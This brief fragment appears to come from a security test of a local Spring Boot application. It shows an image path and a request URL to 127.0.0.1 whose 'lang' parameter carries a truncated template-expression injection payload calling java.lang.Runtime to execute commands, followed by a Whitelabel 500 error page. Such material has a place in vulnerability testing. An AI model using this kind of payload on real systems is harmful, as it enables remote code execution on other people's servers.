 http://127.0.0.1:8080/?lang=_{new java.util.Scanner(T(java.lang.Runtime).getRuntin
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 14 15:38:16 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).